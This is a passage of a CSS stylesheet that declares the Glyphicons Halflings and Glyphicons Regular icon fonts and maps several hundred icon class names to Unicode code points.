	src: url('../images/fonts/glyphicons-halflings-regular.eot');
	src: url('../images/fonts/glyphicons-halflings-regular.eot?#iefix') format('embedded-opentype'),
		url('../images/fonts/glyphicons-halflings-regular.woff2') format('woff2'),
		url('../images/fonts/glyphicons-halflings-regular.woff') format('woff'), url('../images/fonts/glyphicons-halflings-regular.ttf') format('truetype'),
		url('../images/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular') format('svg');
}
.glyphicon {
	position: relative;top:2px;display: inline-block;
	font-family: 'Glyphicons Halflings';
	font-style: normal;font-weight: normal;line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-right:5px;
}
.glyphicon-asterisk:before {content: "\2a";}
.glyphicon-plus:before {content: "\2b";}
.glyphicon-euro:before,
.glyphicon-eur:before {content: "\20ac";}
.glyphicon-minus:before {content: "\2212";}
.glyphicon-cloud:before {content: "\2601";}
.glyphicon-envelope:before {content: "\2709";}
.glyphicon-pencil:before {content: "\270f";}
.glyphicon-glass:before {content: "\e001";}
.glyphicon-music:before {content: "\e002";}
.glyphicon-search:before {content: "\e003";}
.glyphicon-heart:before {content: "\e005";}
.glyphicon-star:before {content: "\e006";}
.glyphicon-star-empty:before {content: "\e007";}
.glyphicon-user:before {content: "\e008";}
.glyphicon-film:before {content: "\e009";}
.glyphicon-th-large:before {content: "\e010";}
.glyphicon-th:before {content: "\e011";}
.glyphicon-th-list:before {content: "\e012";}
.glyphicon-ok:before {content: "\e013";}
.glyphicon-remove:before {content: "\e014";}
.glyphicon-zoom-in:before {content: "\e015";}
.glyphicon-zoom-out:before {content: "\e016";}
.glyphicon-off:before {content: "\e017";}
.glyphicon-signal:before {content: "\e018";}
.glyphicon-cog:before {content: "\e019";}
.glyphicon-trash:before {content: "\e020";}
.glyphicon-home:before {content: "\e021";}
.glyphicon-file:before {content: "\e022";}
.glyphicon-time:before {content: "\e023";}
.glyphicon-road:before {content: "\e024";}
.glyphicon-download-alt:before {content: "\e025";}
.glyphicon-download:before {content: "\e026";}
.glyphicon-upload:before {content: "\e027";}
.glyphicon-inbox:before {content: "\e028";}
.glyphicon-play-circle:before {content: "\e029";}
.glyphicon-repeat:before {content: "\e030";}
.glyphicon-refresh:before {content: "\e031";}
.glyphicon-list-alt:before {content: "\e032";}
.glyphicon-lock:before {content: "\e033";}
.glyphicon-flag:before {content: "\e034";}
.glyphicon-headphones:before {content: "\e035";}
.glyphicon-volume-off:before {content: "\e036";}
.glyphicon-volume-down:before {content: "\e037";}
.glyphicon-volume-up:before {content: "\e038";}
.glyphicon-qrcode:before {content: "\e039";}
.glyphicon-barcode:before {content: "\e040";}
.glyphicon-tag:before {content: "\e041";}
.glyphicon-tags:before {content: "\e042";}
.glyphicon-book:before {content: "\e043";}
.glyphicon-bookmark:before {content: "\e044";}
.glyphicon-print:before {content: "\e045";}
.glyphicon-camera:before {content: "\e046";}
.glyphicon-font:before {content: "\e047";}
.glyphicon-bold:before {content: "\e048";}
.glyphicon-italic:before {content: "\e049";}
.glyphicon-text-height:before {content: "\e050";}
.glyphicon-text-width:before {content: "\e051";}
.glyphicon-align-left:before {content: "\e052";}
.glyphicon-align-center:before {content: "\e053";}
.glyphicon-align-right:before {content: "\e054";}
.glyphicon-align-justify:before {content: "\e055";}
.glyphicon-list:before {content: "\e056";}
.glyphicon-indent-left:before {content: "\e057";}
.glyphicon-indent-right:before {content: "\e058";}
.glyphicon-facetime-video:before {content: "\e059";}
.glyphicon-picture:before {content: "\e060";}
.glyphicon-map-marker:before {content: "\e062";}
.glyphicon-adjust:before {content: "\e063";}
.glyphicon-tint:before {content: "\e064";}
.glyphicon-edit:before {content: "\e065";}
.glyphicon-share:before {content: "\e066";}
.glyphicon-check:before {content: "\e067";}
.glyphicon-move:before {content: "\e068";}
.glyphicon-step-backward:before {content: "\e069";}
.glyphicon-fast-backward:before {content: "\e070";}
.glyphicon-backward:before {content: "\e071";}
.glyphicon-play:before {content: "\e072";}
.glyphicon-pause:before {content: "\e073";}
.glyphicon-stop:before {content: "\e074";}
.glyphicon-forward:before {content: "\e075";}
.glyphicon-fast-forward:before {content: "\e076";}
.glyphicon-step-forward:before {content: "\e077";}
.glyphicon-eject:before {content: "\e078";}
.glyphicon-chevron-left:before {content: "\e079";}
.glyphicon-chevron-right:before {content: "\e080";}
.glyphicon-plus-sign:before {content: "\e081";}
.glyphicon-minus-sign:before {content: "\e082";}
.glyphicon-remove-sign:before {content: "\e083";}
.glyphicon-ok-sign:before {content: "\e084";}
.glyphicon-question-sign:before {content: "\e085";}
.glyphicon-info-sign:before {content: "\e086";}
.glyphicon-screenshot:before {content: "\e087";}
.glyphicon-remove-circle:before {content: "\e088";}
.glyphicon-ok-circle:before {content: "\e089";}
.glyphicon-ban-circle:before {content: "\e090";}
.glyphicon-arrow-left:before {content: "\e091";}
.glyphicon-arrow-right:before {content: "\e092";}
.glyphicon-arrow-up:before {content: "\e093";}
.glyphicon-arrow-down:before {content: "\e094";}
.glyphicon-share-alt:before {content: "\e095";}
.glyphicon-resize-full:before {content: "\e096";}
.glyphicon-resize-small:before {content: "\e097";}
.glyphicon-exclamation-sign:before {content: "\e101";}
.glyphicon-gift:before {content: "\e102";}
.glyphicon-leaf:before {content: "\e103";}
.glyphicon-fire:before {content: "\e104";}
.glyphicon-eye-open:before {content: "\e105";}
.glyphicon-eye-close:before {content: "\e106";}
.glyphicon-warning-sign:before {content: "\e107";}
.glyphicon-plane:before {content: "\e108";}
.glyphicon-calendar:before {content: "\e109";}
.glyphicon-random:before {content: "\e110";}
.glyphicon-comment:before {content: "\e111";}
.glyphicon-magnet:before {content: "\e112";}
.glyphicon-chevron-up:before {content: "\e113";}
.glyphicon-chevron-down:before {content: "\e114";}
.glyphicon-retweet:before {content: "\e115";}
.glyphicon-shopping-cart:before {content: "\e116";}
.glyphicon-folder-close:before {content: "\e117";}
.glyphicon-folder-open:before {content: "\e118";}
.glyphicon-resize-vertical:before {content: "\e119";}
.glyphicon-resize-horizontal:before {content: "\e120";}
.glyphicon-hdd:before {content: "\e121";}
.glyphicon-bullhorn:before {content: "\e122";}
.glyphicon-bell:before {content: "\e123";}
.glyphicon-certificate:before {content: "\e124";}
.glyphicon-thumbs-up:before {content: "\e125";}
.glyphicon-thumbs-down:before {content: "\e126";}
.glyphicon-hand-right:before {content: "\e127";}
.glyphicon-hand-left:before {content: "\e128";}
.glyphicon-hand-up:before {content: "\e129";}
.glyphicon-hand-down:before {content: "\e130";}
.glyphicon-circle-arrow-right:before {content: "\e131";}
.glyphicon-circle-arrow-left:before {content: "\e132";}
.glyphicon-circle-arrow-up:before {content: "\e133";}
.glyphicon-circle-arrow-down:before {content: "\e134";}
.glyphicon-globe:before {content: "\e135";}
.glyphicon-wrench:before {content: "\e136";}
.glyphicon-tasks:before {content: "\e137";}
.glyphicon-filter:before {content: "\e138";}
.glyphicon-briefcase:before {content: "\e139";}
.glyphicon-fullscreen:before {content: "\e140";}
.glyphicon-dashboard:before {content: "\e141";}
.glyphicon-paperclip:before {content: "\e142";}
.glyphicon-heart-empty:before {content: "\e143";}
.glyphicon-link:before {content: "\e144";}
.glyphicon-phone:before {content: "\e145";}
.glyphicon-pushpin:before {content: "\e146";}
.glyphicon-usd:before {content: "\e148";}
.glyphicon-gbp:before {content: "\e149";}
.glyphicon-sort:before {content: "\e150";}
.glyphicon-sort-by-alphabet:before {content: "\e151";}
.glyphicon-sort-by-alphabet-alt:before {content: "\e152";}
.glyphicon-sort-by-order:before {content: "\e153";}
.glyphicon-sort-by-order-alt:before {content: "\e154";}
.glyphicon-sort-by-attributes:before {content: "\e155";}
.glyphicon-sort-by-attributes-alt:before {content: "\e156";}
.glyphicon-unchecked:before {content: "\e157";}
.glyphicon-expand:before {content: "\e158";}
.glyphicon-collapse-down:before {content: "\e159";}
.glyphicon-collapse-up:before {content: "\e160";}
.glyphicon-log-in:before {content: "\e161";}
.glyphicon-flash:before {content: "\e162";}
.glyphicon-log-out:before {content: "\e163";}
.glyphicon-new-window:before {content: "\e164";}
.glyphicon-record:before {content: "\e165";}
.glyphicon-save:before {content: "\e166";}
.glyphicon-open:before {content: "\e167";}
.glyphicon-saved:before {content: "\e168";}
.glyphicon-import:before {content: "\e169";}
.glyphicon-export:before {content: "\e170";}
.glyphicon-send:before {content: "\e171";}
.glyphicon-floppy-disk:before {content: "\e172";}
.glyphicon-floppy-saved:before {content: "\e173";}
.glyphicon-floppy-remove:before {content: "\e174";}
.glyphicon-floppy-save:before {content: "\e175";}
.glyphicon-floppy-open:before {content: "\e176";}
.glyphicon-credit-card:before {content: "\e177";}
.glyphicon-transfer:before {content: "\e178";}
.glyphicon-cutlery:before {content: "\e179";}
.glyphicon-header:before {content: "\e180";}
.glyphicon-compressed:before {content: "\e181";}
.glyphicon-earphone:before {content: "\e182";}
.glyphicon-phone-alt:before {content: "\e183";}
.glyphicon-tower:before {content: "\e184";}
.glyphicon-stats:before {content: "\e185";}
.glyphicon-sd-video:before {content: "\e186";}
.glyphicon-hd-video:before {content: "\e187";}
.glyphicon-subtitles:before {content: "\e188";}
.glyphicon-sound-stereo:before {content: "\e189";}
.glyphicon-sound-dolby:before {content: "\e190";}
.glyphicon-sound-5-1:before {content: "\e191";}
.glyphicon-sound-6-1:before {content: "\e192";}
.glyphicon-sound-7-1:before {content: "\e193";}
.glyphicon-copyright-mark:before {content: "\e194";}
.glyphicon-registration-mark:before {content: "\e195";}
.glyphicon-cloud-download:before {content: "\e197";}
.glyphicon-cloud-upload:before {content: "\e198";}
.glyphicon-tree-conifer:before {content: "\e199";}
.glyphicon-tree-deciduous:before {content: "\e200";}
.glyphicon-cd:before {content: "\e201";}
.glyphicon-save-file:before {content: "\e202";}
.glyphicon-open-file:before {content: "\e203";}
.glyphicon-level-up:before {content: "\e204";}
.glyphicon-copy:before {content: "\e205";}
.glyphicon-paste:before {content: "\e206";}
.glyphicon-alert:before {content: "\e209";}
.glyphicon-equalizer:before {content: "\e210";}
.glyphicon-king:before {content: "\e211";}
.glyphicon-queen:before {content: "\e212";}
.glyphicon-pawn:before {content: "\e213";}
.glyphicon-bishop:before {content: "\e214";}
.glyphicon-knight:before {content: "\e215";}
.glyphicon-baby-formula:before {content: "\e216";}
.glyphicon-tent:before {content: "\26fa";}
.glyphicon-blackboard:before {content: "\e218";}
.glyphicon-bed:before {content: "\e219";}
.glyphicon-apple:before {content: "\f8ff";}
.glyphicon-erase:before {content: "\e221";}
.glyphicon-hourglass:before {content: "\231b";}
.glyphicon-lamp:before {content: "\e223";}
.glyphicon-duplicate:before {content: "\e224";}
.glyphicon-piggy-bank:before {content: "\e225";}
.glyphicon-scissors:before {content: "\e226";}
.glyphicon-bitcoin:before {content: "\e227";}
.glyphicon-btc:before {content: "\e227";}
.glyphicon-xbt:before {content: "\e227";}
.glyphicon-yen:before {content: "\00a5";}
.glyphicon-jpy:before {content: "\00a5";}
.glyphicon-ruble:before {content: "\20bd";}
.glyphicon-rub:before {content: "\20bd";}
.glyphicon-scale:before {content: "\e230";}
.glyphicon-ice-lolly:before {content: "\e231";}
.glyphicon-ice-lolly-tasted:before {content: "\e232";}
.glyphicon-education:before {content: "\e233";}
.glyphicon-option-horizontal:before {content: "\e234";}
.glyphicon-option-vertical:before {content: "\e235";}
.glyphicon-menu-hamburger:before {content: "\e236";}
.glyphicon-modal-window:before {content: "\e237";}
.glyphicon-oil:before {content: "\e238";}
.glyphicon-grain:before {content: "\e239";}
.glyphicon-sunglasses:before {content: "\e240";}
.glyphicon-text-size:before {content: "\e241";}
.glyphicon-text-color:before {content: "\e242";}
.glyphicon-text-background:before {content: "\e243";}
.glyphicon-object-align-top:before {content: "\e244";}
.glyphicon-object-align-bottom:before {content: "\e245";}
.glyphicon-object-align-horizontal:before {content: "\e246";}
.glyphicon-object-align-left:before {content: "\e247";}
.glyphicon-object-align-vertical:before {content: "\e248";}
.glyphicon-object-align-right:before {content: "\e249";}
.glyphicon-triangle-right:before {content: "\e250";}
.glyphicon-triangle-left:before {content: "\e251";}
.glyphicon-triangle-bottom:before {content: "\e252";}
.glyphicon-triangle-top:before {content: "\e253";}
.glyphicon-console:before {content: "\e254";}
.glyphicon-superscript:before {content: "\e255";}
.glyphicon-subscript:before {content: "\e256";}
.glyphicon-menu-left:before {content: "\e257";}
.glyphicon-menu-right:before {content: "\e258";}
.glyphicon-menu-down:before {content: "\e259";}
.glyphicon-menu-up:before {content: "\e260";}


@font-face {
	font-family: 'Glyphicons Regular';
	src: url('../images/fonts/glyphicons-regular.eot');
	src: url('../images/fonts/glyphicons-regular.woff2') format('woff2'),
		url('../images/fonts/glyphicons-regular.woff') format('woff'),
		url('../images/fonts/glyphicons-regular.ttf') format('truetype'),
		url('../images/fonts/glyphicons-regular.svg#glyphicons_regular') format('svg');
}

.glyphicons {
	position: relative;top: 2px;display: inline-block;
	font-family: 'Glyphicons Regular';
	font-style: normal;font-weight: normal;line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-right:5px;
}


.glyphicons-glass:before {content: "\E001";}
.glyphicons-leaf:before {content: "\E002";}
.glyphicons-dog:before {content: "\E003";}
.glyphicons-user:before {content: "\E004";}
.glyphicons-girl:before {content: "\E005";}
.glyphicons-car:before {content: "\E006";}
.glyphicons-user-add:before {content: "\E007";}
.glyphicons-user-remove:before {content: "\E008";}
.glyphicons-film:before {content: "\E009";}
.glyphicons-magic:before {content: "\E010";}
.glyphicons-envelope:before {content: "\2709";}
.glyphicons-camera:before {content: "\E011";}
.glyphicons-heart:before {content: "\E013";}
.glyphicons-beach-umbrella:before {content: "\E014";}
.glyphicons-train:before {content: "\E015";}
.glyphicons-print:before {content: "\E016";}
.glyphicons-bin:before {content: "\E017";}
.glyphicons-music:before {content: "\E018";}
.glyphicons-note:before {content: "\E019";}
.glyphicons-heart-empty:before {content: "\E020";}
.glyphicons-home:before {content: "\E021";}
.glyphicons-snowflake:before {content: "\2744";}
.glyphicons-fire:before {content: "\E023";}
.glyphicons-magnet:before {content: "\E024";}
.glyphicons-parents:before {content: "\E025";}
.glyphicons-binoculars:before {content: "\E026";}
.glyphicons-road:before {content: "\E027";}
.glyphicons-search:before {content: "\E028";}
.glyphicons-cars:before {content: "\E029";}
.glyphicons-notes-2:before {content: "\E030";}
.glyphicons-pencil:before {content: "\270F";}
.glyphicons-bus:before {content: "\E032";}
.glyphicons-wifi-alt:before {content: "\E033";}
.glyphicons-luggage:before {content: "\E034";}
.glyphicons-old-man:before {content: "\E035";}
.glyphicons-woman:before {content: "\E036";}
.glyphicons-file:before {content: "\E037";}
.glyphicons-coins:before {content: "\E038";}
.glyphicons-airplane:before {content: "\2708";}
.glyphicons-notes:before {content: "\E040";}
.glyphicons-stats:before {content: "\E041";}
.glyphicons-charts:before {content: "\E042";}
.glyphicons-pie-chart:before {content: "\E043";}
.glyphicons-group:before {content: "\E044";}
.glyphicons-keys:before {content: "\E045";}
.glyphicons-calendar:before {content: "\E046";}
.glyphicons-router:before {content: "\E047";}
.glyphicons-camera-small:before {content: "\E048";}
.glyphicons-star-empty:before {content: "\E049";}
.glyphicons-star:before {content: "\E050";}
.glyphicons-link:before {content: "\E051";}
.glyphicons-eye-open:before {content: "\E052";}
.glyphicons-eye-close:before {content: "\E053";}
.glyphicons-alarm:before {content: "\E054";}
.glyphicons-clock:before {content: "\E055";}
.glyphicons-stopwatch:before {content: "\E056";}
.glyphicons-projector:before {content: "\E057";}
.glyphicons-history:before {content: "\E058";}
.glyphicons-truck:before {content: "\E059";}
.glyphicons-cargo:before {content: "\E060";}
.glyphicons-compass:before {content: "\E061";}
.glyphicons-keynote:before {content: "\E062";}
.glyphicons-paperclip:before {content: "\E063";}
.glyphicons-power:before {content: "\E064";}
.glyphicons-lightbulb:before {content: "\E065";}
.glyphicons-tag:before {content: "\E066";}
.glyphicons-tags:before {content: "\E067";}
.glyphicons-cleaning:before {content: "\E068";}
.glyphicons-ruler:before {content: "\E069";}
.glyphicons-gift:before {content: "\E070";}
.glyphicons-umbrella:before {content: "\2602";}
.glyphicons-book:before {content: "\E072";}
.glyphicons-bookmark:before {content: "\E073";}
.glyphicons-wifi:before {content: "\E074";}
.glyphicons-cup:before {content: "\E075";}
.glyphicons-stroller:before {content: "\E076";}
.glyphicons-headphones:before {content: "\E077";}
.glyphicons-headset:before {content: "\E078";}
.glyphicons-warning-sign:before {content: "\E079";}
.glyphicons-signal:before {content: "\E080";}
.glyphicons-retweet:before {content: "\E081";}
.glyphicons-refresh:before {content: "\E082";}
.glyphicons-roundabout:before {content: "\E083";}
.glyphicons-random:before {content: "\E084";}
.glyphicons-heat:before {content: "\E085";}
.glyphicons-repeat:before {content: "\E086";}
.glyphicons-display:before {content: "\E087";}
.glyphicons-log-book:before {content: "\E088";}
.glyphicons-address-book:before {content: "\E089";}
.glyphicons-building:before {content: "\E090";}
.glyphicons-eyedropper:before {content: "\E091";}
.glyphicons-adjust:before {content: "\E092";}
.glyphicons-tint:before {content: "\E093";}
.glyphicons-crop:before {content: "\E094";}
.glyphicons-vector-path-square:before {content: "\E095";}
.glyphicons-vector-path-circle:before {content: "\E096";}
.glyphicons-vector-path-polygon:before {content: "\E097";}
.glyphicons-vector-path-line:before {content: "\E098";}
.glyphicons-vector-path-curve:before {content: "\E099";}
.glyphicons-vector-path-all:before {content: "\E100";}
.glyphicons-font:before {content: "\E101";}
.glyphicons-italic:before {content: "\E102";}
.glyphicons-bold:before {content: "\E103";}
.glyphicons-text-underline:before {content: "\E104";}
.glyphicons-text-strike:before {content: "\E105";}
.glyphicons-text-height:before {content: "\E106";}
.glyphicons-text-width:before {content: "\E107";}
.glyphicons-text-resize:before {content: "\E108";}
.glyphicons-left-indent:before {content: "\E109";}
.glyphicons-right-indent:before {content: "\E110";}
.glyphicons-align-left:before {content: "\E111";}
.glyphicons-align-center:before {content: "\E112";}
.glyphicons-align-right:before {content: "\E113";}
.glyphicons-justify:before {content: "\E114";}
.glyphicons-list:before {content: "\E115";}
.glyphicons-text-smaller:before {content: "\E116";}
.glyphicons-text-bigger:before {content: "\E117";}
.glyphicons-embed:before {content: "\E118";}
.glyphicons-embed-close:before {content: "\E119";}
.glyphicons-table:before {content: "\E120";}
.glyphicons-message-full:before {content: "\E121";}
.glyphicons-message-empty:before {content: "\E122";}
.glyphicons-message-in:before {content: "\E123";}
.glyphicons-message-out:before {content: "\E124";}
.glyphicons-message-plus:before {content: "\E125";}
.glyphicons-message-minus:before {content: "\E126";}
.glyphicons-message-ban:before {content: "\E127";}
.glyphicons-message-flag:before {content: "\E128";}
.glyphicons-message-lock:before {content: "\E129";}
.glyphicons-message-new:before {content: "\E130";}
.glyphicons-inbox:before {content: "\E131";}
.glyphicons-inbox-plus:before {content: "\E132";}
.glyphicons-inbox-minus:before {content: "\E133";}
.glyphicons-inbox-lock:before {content: "\E134";}
.glyphicons-inbox-in:before {content: "\E135";}
.glyphicons-inbox-out:before {content: "\E136";}
.glyphicons-cogwheel:before {content: "\E137";}
.glyphicons-cogwheels:before {content: "\E138";}
.glyphicons-picture:before {content: "\E139";}
.glyphicons-adjust-alt:before {content: "\E140";}
.glyphicons-database-lock:before {content: "\E141";}
.glyphicons-database-plus:before {content: "\E142";}
.glyphicons-database-minus:before {content: "\E143";}
.glyphicons-database-ban:before {content: "\E144";}
.glyphicons-folder-open:before {content: "\E145";}
.glyphicons-folder-plus:before {content: "\E146";}
.glyphicons-folder-minus:before {content: "\E147";}
.glyphicons-folder-lock:before {content: "\E148";}
.glyphicons-folder-flag:before {content: "\E149";}
.glyphicons-folder-new:before {content: "\E150";}
.glyphicons-edit:before {content: "\E151";}
.glyphicons-new-window:before {content: "\E152";}
.glyphicons-check:before {content: "\E153";}
.glyphicons-unchecked:before {content: "\E154";}
.glyphicons-more-windows:before {content: "\E155";}
.glyphicons-show-big-thumbnails:before {content: "\E156";}
.glyphicons-show-thumbnails:before {content: "\E157";}
.glyphicons-show-thumbnails-with-lines:before {content: "\E158";}
.glyphicons-show-lines:before {content: "\E159";}
.glyphicons-playlist:before {content: "\E160";}
.glyphicons-imac:before {content: "\E161";}
.glyphicons-macbook:before {content: "\E162";}
.glyphicons-ipad:before {content: "\E163";}
.glyphicons-iphone:before {content: "\E164";}
.glyphicons-iphone-transfer:before {content: "\E165";}
.glyphicons-iphone-exchange:before {content: "\E166";}
.glyphicons-ipod:before {content: "\E167";}
.glyphicons-ipod-shuffle:before {content: "\E168";}
.glyphicons-ear-plugs:before {content: "\E169";}
.glyphicons-record:before {content: "\E170";}
.glyphicons-step-backward:before {content: "\E171";}
.glyphicons-fast-backward:before {content: "\E172";}
.glyphicons-rewind:before {content: "\E173";}
.glyphicons-play:before {content: "\E174";}
.glyphicons-pause:before {content: "\E175";}
.glyphicons-stop:before {content: "\E176";}
.glyphicons-forward:before {content: "\E177";}
.glyphicons-fast-forward:before {content: "\E178";}
.glyphicons-step-forward:before {content: "\E179";}
.glyphicons-eject:before {content: "\E180";}
.glyphicons-facetime-video:before {content: "\E181";}
.glyphicons-download-alt:before {content: "\E182";}
.glyphicons-mute:before {content: "\E183";}
.glyphicons-volume-down:before {content: "\E184";}
.glyphicons-volume-up:before {content: "\E185";}
.glyphicons-screenshot:before {content: "\E186";}
.glyphicons-move:before {content: "\E187";}
.glyphicons-more:before {content: "\E188";}
.glyphicons-brightness-reduce:before {content: "\E189";}
.glyphicons-brightness-increase:before {content: "\E190";}
.glyphicons-circle-plus:before {content: "\E191";}
.glyphicons-circle-minus:before {content: "\E192";}
.glyphicons-circle-remove:before {content: "\E193";}
.glyphicons-circle-ok:before {content: "\E194";}
.glyphicons-circle-question-mark:before {content: "\E195";}
.glyphicons-circle-info:before {content: "\E196";}
.glyphicons-circle-exclamation-mark:before {content: "\E197";}
.glyphicons-remove:before {content: "\E198";}
.glyphicons-ok:before {content: "\E199";}
.glyphicons-ban:before {content: "\E200";}
.glyphicons-download:before {content: "\E201";}
.glyphicons-upload:before {content: "\E202";}
.glyphicons-shopping-cart:before {content: "\E203";}
.glyphicons-lock:before {content: "\E204";}
.glyphicons-unlock:before {content: "\E205";}
.glyphicons-electricity:before {content: "\E206";}
.glyphicons-ok-2:before {content: "\E207";}
.glyphicons-remove-2:before {content: "\E208";}
.glyphicons-cart-out:before {content: "\E209";}
.glyphicons-cart-in:before {content: "\E210";}
.glyphicons-left-arrow:before {content: "\E211";}
.glyphicons-right-arrow:before {content: "\E212";}
.glyphicons-down-arrow:before {content: "\E213";}
.glyphicons-up-arrow:before {content: "\E214";}
.glyphicons-resize-small:before {content: "\E215";}
.glyphicons-resize-full:before {content: "\E216";}
.glyphicons-circle-arrow-left:before {content: "\E217";}
.glyphicons-circle-arrow-right:before {content: "\E218";}
.glyphicons-circle-arrow-top:before {content: "\E219";}
.glyphicons-circle-arrow-down:before {content: "\E220";}
.glyphicons-play-button:before {content: "\E221";}
.glyphicons-unshare:before {content: "\E222";}
.glyphicons-share:before {content: "\E223";}
.glyphicons-chevron-right:before {content: "\E224";}
.glyphicons-chevron-left:before {content: "\E225";}
.glyphicons-bluetooth:before {content: "\E226";}
.glyphicons-euro:before {content: "\20AC";}
.glyphicons-usd:before {content: "\E228";}
.glyphicons-gbp:before {content: "\E229";}
.glyphicons-retweet-2:before {content: "\E230";}
.glyphicons-moon:before {content: "\E231";}
.glyphicons-sun:before {content: "\2609";}
.glyphicons-cloud:before {content: "\2601";}
.glyphicons-direction:before {content: "\E234";}
.glyphicons-brush:before {content: "\E235";}
.glyphicons-pen:before {content: "\E236";}
.glyphicons-zoom-in:before {content: "\E237";}
.glyphicons-zoom-out:before {content: "\E238";}
.glyphicons-pin:before {content: "\E239";}
.glyphicons-albums:before {content: "\E240";}
.glyphicons-rotation-lock:before {content: "\E241";}
.glyphicons-flash:before {content: "\E242";}
.glyphicons-google-maps:before {content: "\E243";}
.glyphicons-anchor:before {content: "\2693";}
.glyphicons-conversation:before {content: "\E245";}
.glyphicons-chat:before {content: "\E246";}
.glyphicons-male:before {content: "\E247";}
.glyphicons-female:before {content: "\E248";}
.glyphicons-asterisk:before {content: "\002A";}
.glyphicons-divide:before {content: "\00F7";}
.glyphicons-snorkel-diving:before {content: "\E251";}
.glyphicons-scuba-diving:before {content: "\E252";}
.glyphicons-oxygen-bottle:before {content: "\E253";}
.glyphicons-fins:before {content: "\E254";}
.glyphicons-fishes:before {content: "\E255";}
.glyphicons-boat:before {content: "\E256";}
.glyphicons-delete:before {content: "\E257";}
.glyphicons-sheriffs-star:before {content: "\E258";}
.glyphicons-qrcode:before {content: "\E259";}
.glyphicons-barcode:before {content: "\E260";}
.glyphicons-pool:before {content: "\E261";}
.glyphicons-buoy:before {content: "\E262";}
.glyphicons-spade:before {content: "\E263";}
.glyphicons-bank:before {content: "\E264";}
.glyphicons-vcard:before {content: "\E265";}
.glyphicons-electrical-plug:before {content: "\E266";}
.glyphicons-flag:before {content: "\E267";}
.glyphicons-credit-card:before {content: "\E268";}
.glyphicons-keyboard-wireless:before {content: "\E269";}
.glyphicons-keyboard-wired:before {content: "\E270";}
.glyphicons-shield:before {content: "\E271";}
.glyphicons-ring:before {content: "\02DA";}
.glyphicons-cake:before {content: "\E273";}
.glyphicons-drink:before {content: "\E274";}
.glyphicons-beer:before {content: "\E275";}
.glyphicons-fast-food:before {content: "\E276";}
.glyphicons-cutlery:before {content: "\E277";}
.glyphicons-pizza:before {content: "\E278";}
.glyphicons-birthday-cake:before {content: "\E279";}
.glyphicons-tablet:before {content: "\E280";}
.glyphicons-settings:before {content: "\E281";}
.glyphicons-bullets:before {content: "\E282";}
.glyphicons-cardio:before {content: "\E283";}
.glyphicons-t-shirt:before {content: "\E284";}
.glyphicons-pants:before {content: "\E285";}
.glyphicons-sweater:before {content: "\E286";}
.glyphicons-fabric:before {content: "\E287";}
.glyphicons-leather:before {content: "\E288";}
.glyphicons-scissors:before {content: "\E289";}
.glyphicons-bomb:before {content: "\E290";}
.glyphicons-skull:before {content: "\E291";}
.glyphicons-celebration:before {content: "\E292";}
.glyphicons-tea-kettle:before {content: "\E293";}
.glyphicons-french-press:before {content: "\E294";}
.glyphicons-coffee-cup:before {content: "\E295";}
.glyphicons-pot:before {content: "\E296";}
.glyphicons-grater:before {content: "\E297";}
.glyphicons-kettle:before {content: "\E298";}
.glyphicons-hospital:before {content: "\E299";}
.glyphicons-hospital-h:before {content: "\E300";}
.glyphicons-microphone:before {content: "\E301";}
.glyphicons-webcam:before {content: "\E302";}
.glyphicons-temple-christianity-church:before {content: "\E303";}
.glyphicons-temple-islam:before {content: "\E304";}
.glyphicons-temple-hindu:before {content: "\E305";}
.glyphicons-temple-buddhist:before {content: "\E306";}
.glyphicons-bicycle:before {content: "\E307";}
.glyphicons-life-preserver:before {content: "\E308";}
.glyphicons-share-alt:before {content: "\E309";}
.glyphicons-comments:before {content: "\E310";}
.glyphicons-flower:before {content: "\2698";}
.glyphicons-baseball:before {content: "\26BE";}
.glyphicons-rugby:before {content: "\E313";}
.glyphicons-ax:before {content: "\E314";}
.glyphicons-table-tennis:before {content: "\E315";}
.glyphicons-bowling:before {content: "\E316";}
.glyphicons-tree-conifer:before {content: "\E317";}
.glyphicons-tree-deciduous:before {content: "\E318";}
.glyphicons-more-items:before {content: "\E319";}
.glyphicons-sort:before {content: "\E320";}
.glyphicons-filter:before {content: "\E321";}
.glyphicons-gamepad:before {content: "\E322";}
.glyphicons-playing-dices:before {content: "\E323";}
.glyphicons-calculator:before {content: "\E324";}
.glyphicons-tie:before {content: "\E325";}
.glyphicons-wallet:before {content: "\E326";}
.glyphicons-piano:before {content: "\E327";}
.glyphicons-sampler:before {content: "\E328";}
.glyphicons-podium:before {content: "\E329";}
.glyphicons-soccer-ball:before {content: "\E330";}
.glyphicons-blog:before {content: "\E331";}
.glyphicons-dashboard:before {content: "\E332";}
.glyphicons-certificate:before {content: "\E333";}
.glyphicons-bell:before {content: "\E334";}
.glyphicons-candle:before {content: "\E335";}
.glyphicons-pushpin:before {content: "\E336";}
.glyphicons-iphone-shake:before {content: "\E337";}
.glyphicons-pin-flag:before {content: "\E338";}
.glyphicons-turtle:before {content: "\E339";}
.glyphicons-rabbit:before {content: "\E340";}
.glyphicons-globe:before {content: "\E341";}
.glyphicons-briefcase:before {content: "\E342";}
.glyphicons-hdd:before {content: "\E343";}
.glyphicons-thumbs-up:before {content: "\E344";}
.glyphicons-thumbs-down:before {content: "\E345";}
.glyphicons-hand-right:before {content: "\E346";}
.glyphicons-hand-left:before {content: "\E347";}
.glyphicons-hand-up:before {content: "\E348";}
.glyphicons-hand-down:before {content: "\E349";}
.glyphicons-fullscreen:before {content: "\E350";}
.glyphicons-shopping-bag:before {content: "\E351";}
.glyphicons-book-open:before {content: "\E352";}
.glyphicons-nameplate:before {content: "\E353";}
.glyphicons-nameplate-alt:before {content: "\E354";}
.glyphicons-vases:before {content: "\E355";}
.glyphicons-bullhorn:before {content: "\E356";}
.glyphicons-dumbbell:before {content: "\E357";}
.glyphicons-suitcase:before {content: "\E358";}
.glyphicons-file-import:before {content: "\E359";}
.glyphicons-file-export:before {content: "\E360";}
.glyphicons-bug:before {content: "\E361";}
.glyphicons-crown:before {content: "\E362";}
.glyphicons-smoking:before {content: "\E363";}
.glyphicons-cloud-download:before {content: "\E364";}
.glyphicons-cloud-upload:before {content: "\E365";}
.glyphicons-restart:before {content: "\E366";}
.glyphicons-security-camera:before {content: "\E367";}
.glyphicons-expand:before {content: "\E368";}
.glyphicons-collapse:before {content: "\E369";}
.glyphicons-collapse-top:before {content: "\E370";}
.glyphicons-globe-af:before {content: "\E371";}
.glyphicons-global:before {content: "\E372";}
.glyphicons-spray:before {content: "\E373";}
